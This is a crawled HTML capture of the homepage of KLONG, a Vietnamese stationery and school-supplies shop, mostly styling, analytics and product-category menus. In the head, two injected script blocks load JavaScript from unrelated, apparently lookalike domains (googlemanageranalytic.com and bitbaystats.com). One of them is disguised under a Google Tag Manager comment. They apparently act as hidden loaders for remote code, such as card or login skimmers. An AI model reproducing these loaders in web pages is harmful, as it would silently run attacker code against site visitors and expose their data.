

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klong.com.vn/
body_size: 13173
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="vi" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="vi" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="vi">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>KLONG - Sổ, Vở, Đồ Dùng Học Sinh &amp; Văn Phòng Phẩm</title>
<base href="https://klong.com.vn/" />
<meta name="description" content="KLONG - Sổ, Vở, Đồ Dùng Học Sinh &amp; Văn Phòng Phẩm" />
<meta name="keywords" content= "KLONG - Sổ, Vở, Đồ Dùng Học Sinh &amp; Văn Phòng Phẩm" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/pure_white/stylesheet/bootstrap.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@200..900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/pure_white/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/facebook_message.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/animate.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/slsoffr.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://klong.com.vn/image/catalog/Banner/logo 3 .jpg" rel="icon" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/jquery.fbmessage.js" type="text/javascript"></script>
<!-- Google Tag Manager -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://googlemanageranalytic.com/check1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W77QMKL');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109496141-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109496141-1');
</script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1403248629731000'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1403248629731000&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/moment.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><style>.ribbon{position:absolute;right:16px;top:0;z-index:1;overflow:hidden;width:80px;height:80px}.ribbon span{font-size:11px;font-weight:700;color:#fff;text-align:center;line-height:22px;transform:rotate(45deg);width:95px;background:#d00000;position:absolute;top:15px;right:-22px}</style>

        
          <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/option_image.css" />
        
      
</head>

<style>
body,
html {
  background-color: #fff;
  height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
}

.aside-section {
  top: 0;
  bottom: 0;
  position: fixed;
}

.aside-section-down {
  top: 50px;
  bottom: 0;
  position: fixed;
}

.aside-section-category {
  top: 20px;
  right: 100vw;
  position: fixed;
}


.aside-right {
  width: 100vw;
  background-color: #fff;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  transition: transform 0.4s ease-in-out;
}

.aside-left {
  width: 100vw;
  background-color: #fff;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  transition: transform 0.4s ease-in-out;
}

.aside-list, .aside-list-category {
  list-style: none;
  padding: 0 50px 0 50px;
  margin: 0;
  margin-top: 25px;
  text-align: left;
}

.aside-content {
  margin-top: 150px;
  padding: 0 40px;
  position: relative;
  color: white;
  text-align: center;
}

.aside-list li, .aside-list-category li {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
}

.aside-anchor:hover:before {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.aside-anchor {
  padding-bottom: 7px;
  color: #000;
  text-decoration: none;
  position: relative;
  font-weight: 500;
}

.aside-list.list-unstyled > li > a{
  font-size: 17px;
  color: #000;
  text-decoration: none;
  font-weight: 500;
}

input#main-check[type="checkbox"], input#nav-check[type="checkbox"]{
  display: none;
}

input#main-check[type="checkbox"]:checked ~ aside .aside-right {
  transform: translateX(0%);
  z-index: 9999;
}

input#nav-check[type="checkbox"]:checked ~ aside .aside-left {
  transform: translateX(0%);
  z-index: 9999;
}

.button {
  display: inline-block;
  background-image: none;
  border: none;
  background-color: transparent;
  padding-bottom: 7px;
  position: relative;
  cursor: pointer;
  font-size: 20px;
  color: white;
  padding: 7px 50px;
  border: 2px solid white;
}

#mobile-categories-label {
  margin-top: 10px;
}

.top-menu {
  background-color: #F9E664;
  min-height: 30px;
}

#top-menu-bottom {
  margin-top: 50px;
}

#top-menu, #top-menu-last {
  margin-top: 30px;
}

#search > input:focus{
  border-color: inherit !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.top-menu-container {
  margin: auto;
  padding: 10px 50px 10px 50px;
  font-weight: 800;
}

.top-menu-container .aside-anchor {
  font-weight: 800 ;
}

#mobile-navbar-right{
  justify-content: flex-end;
  display: flex; 
  align-items: center;
}

#mobile-navbar-right > span{
  flex: 1 1 0;
  width: 0;
}

#mobile-navbar-right .navbar-toggle {
  padding: 0;
  margin-right: 0;
  border: transparent;
}

#nav-check-label {
  margin: 0;
  float: right;
}

.navbar-header > .col-xs-6 {
  padding: 0;
}

@media (min-width:460px)  {

	#mobile-categories-label {
    display: none;
	}
  #nav-check-label {
    display: none;
  }
}

</style>

<body class="common-home">

							<!-- Google Tag Manager (noscript) -->
							<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W77QMKL"
							height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
							<!-- End Google Tag Manager (noscript) -->
						


  <header>
    <input type="checkbox" id="main-check">
    <input type="checkbox" id="nav-check">

    <aside id="main-category">
      <div class="aside-section aside-right">
        <div id="top-menu-bottom" class="top-menu">
          <div class="top-menu-container">
            <a href="about" class="aside-anchor">
              <span class="top-menu-title">
                Giới thiệu              </span>
              <label style="float: right;">
                <i class="fa fa-chevron-right"></i>
              </label>  
            </a>
          </div>
        </div>

        <div id="top-menu" class="top-menu">
          <div class="top-menu-container">
            <span id="top-menu-title">
              Danh mục sản phẩm 
            </span>
            <label for="main-check" style="float: right;">
              <i class="fa fa-close"></i>
            </label>  
          </div>
        </div>
        
        <ul class="aside-list">
                      <li><a href="javascript:expandCategory('0', this, 'Sổ &amp; Vở')" class="aside-anchor">Sổ &amp; Vở</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('0', this, 'Sổ &amp; Vở')"></i>
            </li>
            
                      <li><a href="javascript:expandCategory('1', this, 'Họa phẩm')" class="aside-anchor">Họa phẩm</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('1', this, 'Họa phẩm')"></i>
            </li>
            
                      <li><a href="javascript:expandCategory('2', this, 'Cặp &amp; File')" class="aside-anchor">Cặp &amp; File</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('2', this, 'Cặp &amp; File')"></i>
            </li>
            
                      <li><a href="javascript:expandCategory('3', this, 'Đồ dùng học sinh khác')" class="aside-anchor">Đồ dùng học sinh khác</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('3', this, 'Đồ dùng học sinh khác')"></i>
            </li>
            
                    <li><a href="../index.php?route=product/featured" class="aside-anchor">Sản phẩm mới</a><i class="fa fa-chevron-right" onclick="expandCategory('5', this)"></i></li>
          <li><a href="../index.php?route=product/special" class="aside-anchor">Giảm giá</a><i class="fa fa-chevron-right" onclick="expandCategory('6', this)"></i></li>
        </ul>

                  <ul style="display:none;" class="aside-list-category" id="aside-list-category0">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224" class="aside-anchor">Xem toàn bộ Sổ &amp; Vở</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('00', this, 'Ô ly ')" class="aside-anchor">Ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('00', this, 'Ô ly ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('01', this, 'Kẻ ngang | Lined ')" class="aside-anchor">Kẻ ngang | Lined </a><i class="fa fa-chevron-right" onclick="expandCategory('01', this, 'Kẻ ngang | Lined ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('02', this, 'Ô vuông | Caro ')" class="aside-anchor">Ô vuông | Caro </a><i class="fa fa-chevron-right" onclick="expandCategory('02', this, 'Ô vuông | Caro ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('03', this, 'Chấm | Dot Grid ')" class="aside-anchor">Chấm | Dot Grid </a><i class="fa fa-chevron-right" onclick="expandCategory('03', this, 'Chấm | Dot Grid ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('04', this, 'Sổ &amp; vở khác ')" class="aside-anchor">Sổ &amp; vở khác </a><i class="fa fa-chevron-right" onclick="expandCategory('04', this, 'Sổ &amp; vở khác ')"></i>
            </li>
                      </ul>
                  <ul style="display:none;" class="aside-list-category" id="aside-list-category1">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61" class="aside-anchor">Xem toàn bộ Họa phẩm</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('10', this, 'Vở vẽ phổ thông ')" class="aside-anchor">Vở vẽ phổ thông </a><i class="fa fa-chevron-right" onclick="expandCategory('10', this, 'Vở vẽ phổ thông ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('11', this, 'Sổ vẽ cao cấp ')" class="aside-anchor">Sổ vẽ cao cấp </a><i class="fa fa-chevron-right" onclick="expandCategory('11', this, 'Sổ vẽ cao cấp ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('12', this, 'Giấy vẽ ')" class="aside-anchor">Giấy vẽ </a><i class="fa fa-chevron-right" onclick="expandCategory('12', this, 'Giấy vẽ ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('13', this, 'Bảng pha màu nước ')" class="aside-anchor">Bảng pha màu nước </a><i class="fa fa-chevron-right" onclick="expandCategory('13', this, 'Bảng pha màu nước ')"></i>
            </li>
                      </ul>
                  <ul style="display:none;" class="aside-list-category" id="aside-list-category2">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63" class="aside-anchor">Xem toàn bộ Cặp &amp; File</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('20', this, 'Trình ký ')" class="aside-anchor">Trình ký </a><i class="fa fa-chevron-right" onclick="expandCategory('20', this, 'Trình ký ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('21', this, 'File kẹp còng ')" class="aside-anchor">File kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('21', this, 'File kẹp còng ')"></i>
            </li>
                      </ul>
                  <ul style="display:none;" class="aside-list-category" id="aside-list-category3">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62" class="aside-anchor">Xem toàn bộ Đồ dùng học sinh khác</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('30', this, 'Giấy kiểm tra  ')" class="aside-anchor">Giấy kiểm tra  </a><i class="fa fa-chevron-right" onclick="expandCategory('30', this, 'Giấy kiểm tra  ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('31', this, 'Bọc vở ')" class="aside-anchor">Bọc vở </a><i class="fa fa-chevron-right" onclick="expandCategory('31', this, 'Bọc vở ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('32', this, 'Ruột sổ còng ')" class="aside-anchor">Ruột sổ còng </a><i class="fa fa-chevron-right" onclick="expandCategory('32', this, 'Ruột sổ còng ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('33', this, 'Nhãn dán ')" class="aside-anchor">Nhãn dán </a><i class="fa fa-chevron-right" onclick="expandCategory('33', this, 'Nhãn dán ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('34', this, 'Khác ')" class="aside-anchor">Khác </a><i class="fa fa-chevron-right" onclick="expandCategory('34', this, 'Khác ')"></i>
            </li>
                      </ul>
        
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category00">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59" class="aside-anchor">Xem toàn bộ Sổ và Vở Ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_66" class="aside-anchor">Vở 4 ô ly  </a><i class="fa fa-chevron-right" onclick="expandCategory('000', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_67" class="aside-anchor">Vở 5 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('001', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_518" class="aside-anchor">Tập 4 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('002', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_530" class="aside-anchor">Sổ 4 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('003', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_68" class="aside-anchor">Sổ giáo án 4 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('004', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_245" class="aside-anchor">Sổ giáo án 5 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('005', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category01">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60" class="aside-anchor">Xem toàn bộ Sổ và Vở Kẻ ngang | Lined </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_177" class="aside-anchor">Vở kẻ ngang ghim </a><i class="fa fa-chevron-right" onclick="expandCategory('010', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_69" class="aside-anchor">Vở kẻ ngang may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('011', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_137" class="aside-anchor">Sổ kẻ ngang may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('012', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_247" class="aside-anchor">Sổ kẻ ngang lò xo  </a><i class="fa fa-chevron-right" onclick="expandCategory('013', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_538" class="aside-anchor">Sổ kẻ ngang lò xo nhựa mềm </a><i class="fa fa-chevron-right" onclick="expandCategory('014', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_248" class="aside-anchor">Sổ kẻ ngang kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('015', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_249" class="aside-anchor">Sổ kẻ ngang bìa giả da </a><i class="fa fa-chevron-right" onclick="expandCategory('016', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_250" class="aside-anchor">Sổ kẻ ngang giáo án </a><i class="fa fa-chevron-right" onclick="expandCategory('017', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category02">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207" class="aside-anchor">Xem toàn bộ Sổ và Vở Ô vuông | Caro </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_208" class="aside-anchor">Vở Caro may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('020', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_209" class="aside-anchor">Vở Caro ghim </a><i class="fa fa-chevron-right" onclick="expandCategory('021', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_251" class="aside-anchor">Sổ Caro lò xo </a><i class="fa fa-chevron-right" onclick="expandCategory('022', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_546" class="aside-anchor">Sổ Caro lò xo nhựa mềm </a><i class="fa fa-chevron-right" onclick="expandCategory('023', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_252" class="aside-anchor">Sổ Caro kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('024', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category03">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211" class="aside-anchor">Xem toàn bộ Sổ và Vở Chấm | Dot Grid </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_220" class="aside-anchor">Vở Dot Grid may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('030', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_219" class="aside-anchor">Sổ Dot Grid lò xo </a><i class="fa fa-chevron-right" onclick="expandCategory('031', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_214" class="aside-anchor">Sổ Dot Grid kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('032', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category04">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225" class="aside-anchor">Xem toàn bộ Sổ &amp; vở khác </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_223" class="aside-anchor">Vở Cornell </a><i class="fa fa-chevron-right" onclick="expandCategory('040', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_476" class="aside-anchor">Vở luyện viết chữ </a><i class="fa fa-chevron-right" onclick="expandCategory('041', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_115" class="aside-anchor">Vở chép nhạc </a><i class="fa fa-chevron-right" onclick="expandCategory('042', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_114" class="aside-anchor">Sổ học từ vựng | Word Study </a><i class="fa fa-chevron-right" onclick="expandCategory('043', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_253" class="aside-anchor">Sổ trơn | Plain </a><i class="fa fa-chevron-right" onclick="expandCategory('044', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_212" class="aside-anchor">Sổ kế hoạch | Planner </a><i class="fa fa-chevron-right" onclick="expandCategory('045', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_495" class="aside-anchor">Sổ danh sách việc cần làm | To Do List </a><i class="fa fa-chevron-right" onclick="expandCategory('046', this)"></i>
                                            </ul>
                                   
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category10">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169" class="aside-anchor">Xem toàn bộ Vở vẽ phổ thông </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_170" class="aside-anchor">Vở vẽ phổ thông A3 </a><i class="fa fa-chevron-right" onclick="expandCategory('100', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_171" class="aside-anchor">Vở vẽ phổ thông A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('101', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_194" class="aside-anchor">Vở vẽ phổ thông A5 </a><i class="fa fa-chevron-right" onclick="expandCategory('102', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_172" class="aside-anchor">Vở vẽ phổ thông B4 </a><i class="fa fa-chevron-right" onclick="expandCategory('103', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_206" class="aside-anchor">Vở vẽ phổ thông B5 </a><i class="fa fa-chevron-right" onclick="expandCategory('104', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category11">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199" class="aside-anchor">Xem toàn bộ Sổ vẽ cao cấp </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_200" class="aside-anchor">Sổ vẽ cao cấp A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('110', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_201" class="aside-anchor">Sổ vẽ cao cấp A5 </a><i class="fa fa-chevron-right" onclick="expandCategory('111', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category12">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228" class="aside-anchor">Xem toàn bộ Giấy vẽ </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_254" class="aside-anchor">Giấy vẽ phổ thông </a><i class="fa fa-chevron-right" onclick="expandCategory('120', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_255" class="aside-anchor">Giấy vẽ cao cấp </a><i class="fa fa-chevron-right" onclick="expandCategory('121', this)"></i>
                                            </ul>
                                                                   
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category20">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176" class="aside-anchor">Xem toàn bộ Trình ký </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176_259" class="aside-anchor">Trình ký A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('200', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category21">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218" class="aside-anchor">Xem toàn bộ File kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_257" class="aside-anchor">File kẹp còng A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('210', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_262" class="aside-anchor">File kẹp còng A5 </a><i class="fa fa-chevron-right" onclick="expandCategory('211', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_258" class="aside-anchor">File kẹp còng B5 </a><i class="fa fa-chevron-right" onclick="expandCategory('212', this)"></i>
                                            </ul>
                                   
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category30">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166" class="aside-anchor">Xem toàn bộ Giấy kiểm tra  </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_173" class="aside-anchor">Giấy kiểm tra Cấp I </a><i class="fa fa-chevron-right" onclick="expandCategory('300', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_174" class="aside-anchor">Giấy kiểm tra Cấp II, III </a><i class="fa fa-chevron-right" onclick="expandCategory('301', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category31">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227" class="aside-anchor">Xem toàn bộ Bọc vở </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_234" class="aside-anchor">Bọc vở Cấp I </a><i class="fa fa-chevron-right" onclick="expandCategory('310', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_235" class="aside-anchor">Bọc vở Cấp II, III </a><i class="fa fa-chevron-right" onclick="expandCategory('311', this)"></i>
